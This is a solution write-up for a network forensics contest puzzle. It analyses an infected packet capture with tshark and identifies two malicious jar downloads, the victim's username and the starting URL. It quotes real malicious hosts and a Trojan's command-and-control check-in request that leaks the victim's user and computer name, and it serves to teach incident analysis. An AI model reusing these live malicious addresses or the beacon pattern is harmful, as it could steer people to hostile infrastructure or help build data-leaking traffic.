Forensicscontest-puzzle5
Jump to navigation
Jump to search
1. As part of the infection process, Ms. Moneymany’s browser downloaded two Java applets. What were the names of the two .jar files that implemented these applets?
Two java applets (*.jar) have been downloaded, on frames 62 and 64:
$ tshark -r infected.pcap -R http.request |grep jar 62 23.685217 192.168.23.129 -> 59.53.91.102 HTTP 314 GET /q.jar HTTP/1.1 64 23.712064 192.168.23.129 -> 59.53.91.102 HTTP 317 GET /sdfg.jar HTTP/1.1
The names of the jar archives are:
- q.jar
- sdfg.jar
2. What was Ms. Moneymany’s username on the infected Windows system?

$ tshark -r infected.pcap -R http.request 10 3.576662 192.168.23.129 -> 59.53.91.102 HTTP 517 GET /true.php HTTP/1.1 15 6.518319 192.168.23.129 -> 59.53.91.102 HTTP 364 GET /xxx.xxx HTTP/1.1 49 20.485308 192.168.23.129 -> 59.53.91.102 HTTP 309 GET /favicon.ico HTTP/1.1 62 23.685217 192.168.23.129 -> 59.53.91.102 HTTP 314 GET /q.jar HTTP/1.1 64 23.712064 192.168.23.129 -> 59.53.91.102 HTTP 317 GET /sdfg.jar HTTP/1.1 105 34.894795 192.168.23.129 -> 59.53.91.102 HTTP 265 GET //loading.php?spl=javadnw&J050006010 HTTP/1.1 115 38.794966 192.168.23.129 -> 59.53.91.102 HTTP 253 GET //loading.php?spl=javad0 HTTP/1.1 293 50.609172 192.168.23.129 -> 212.252.32.20 HTTP 305 GET /11111/gate.php?guid=ADMINISTRATOR!TICKLABS-LZ!1C7AE7C1&ver=10084&stat=ONLINE&ie=8.0.6001.18702&os=5.1.2600&ut=Admin&cpu=92&ccrc=5A4F4DF7&md5=5942ba36cf732097479c51986eee91ed HTTP/1.1
We notice a strange connection to 212.252.32.20, identified as a malware domain (http://www.malwaredomainlist.com/mdl.php?search=freeways.in&inactive=on) in China:
$ whois -h whois.cymru.com 212.252.32.20 AS | IP | AS Name 34984 | 212.252.32.20 | TELLCOM-AS Tellcom Iletisim Hizmetleri
A quick search on Google drives us to threatexpert.com (http://www.threatexpert.com/report.aspx?md5=17384b24b310608e0f0669370beab106) and provides us with the structure of the string:
gate.php?guid=UserName!COMPUTERNAME!00CD1A40&ver=10143&stat=ONLINE&ie=6.0.2900.2180&os=5.1.2600&ut=Admin&cpu=68&ccrc=F3361730&md5=17384b24b310608e0f0669370beab106
We recognize the structure and deduce following information:
- username: ADMINISTRATOR
- computer name: TICKLABS-LZ
It seems to be a Trojan identified as follows:
- Trojan.Win32.FraudPack.axzu [Kaspersky Lab]
- Mal/FakeAV-DS [Sophos]
- Trojan:Win32/Spyeye [Microsoft]
The username is ADMINISTRATOR.
3. What was the starting URL of this incident? In other words, on which URL did Ms. Moneymany probably click?
According to the HTTP requests on the remote host (59.53.91.102):
$ tshark -r infected.pcap -R http.request -T fields -e ip.src -e ip.dst -e http.request.method -e http.host -e http.request.uri 192.168.23.129 59.53.91.102 GET nrtjo.eu /true.php 192.168.23.129 59.53.91.102 GET nrtjo.eu /xxx.xxx 192.168.23.129 59.53.91.102 GET nrtjo.eu /favicon.ico 192.168.23.129 59.53.91.102 GET nrtjo.eu /q.jar 192.168.23.129 59.53.91.102 GET nrtjo.eu /sdfg.jar 192.168.23.129 59.53.91.102 GET nrtjo.eu //loading.php?spl=javadnw&J050006010 192.168.23.129 59.53.91.102 GET nrtjo.eu //loading.php?spl=javad0 192.168.23.129 212.252.32.20 GET freeways.in /11111/gate.php?guid=ADMINISTRATOR!TICKLABS-LZ!1C7AE7C1&ver=10084&stat=ONLINE&ie=8.0.6001.18702&os=5.1.2600&ut=Admin&cpu=92&ccrc=5A4F4DF7&md5=5942ba36cf732097479c51986eee91ed
The starting URL is:
http://nrtjo.eu/true.php